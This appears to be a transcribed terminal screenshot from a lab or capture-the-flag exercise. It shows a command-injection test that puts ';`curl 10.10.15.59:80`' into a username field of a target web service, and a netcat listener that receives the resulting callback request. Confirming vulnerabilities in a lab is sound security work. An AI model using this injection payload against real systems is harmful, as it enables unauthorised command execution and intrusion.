 curl (curl) ⌘1 nc (nc) ⌘2 +
~ curl 'http://10.129.14.164:55555/test' --data 'username=;`curl 10.10.15.59:80`' ✔
~ nc -l 80
GET / HTTP/1.1
Host: 10.10.15.59
User-Agent: curl/7.68.0
Accept: */*